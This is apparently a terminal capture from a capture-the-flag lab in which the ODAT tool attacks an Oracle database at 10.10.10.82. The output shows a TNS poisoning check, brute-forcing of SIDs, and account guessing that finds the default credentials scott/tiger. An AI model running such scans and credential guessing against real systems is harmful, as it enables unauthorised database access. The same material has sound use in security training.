 ┌──(user㉿kali)-[~/Downloads/odat]
└─$ python3 ./odat.py all -s 10.10.10.82 -p 1521
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Searching valid SIDs
[2.1] Searching valid SIDs thanks to a well known SID list on the 10.10.10.82:1521 server
[+] 'XE' is a valid SID. Continue... ########################
[+] 'XEXDB' is a valid SID. Continue...
100% |########################################################################################
[2.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.10.10.82:1521)
100% |########################################################################################
[2.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.10.10.82:1521)
[+] 'XE' is a valid SID. Continue... ########################
100% |########################################################################################
[+] SIDs found on the 10.10.10.82:1521 server: XE,XEXDB
[3] (10.10.10.82:1521): Searching valid accounts on the XE SID
The login cis has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[+] Valid credentials found: scott/tiger. Continue... ########################
95% |########################################################################################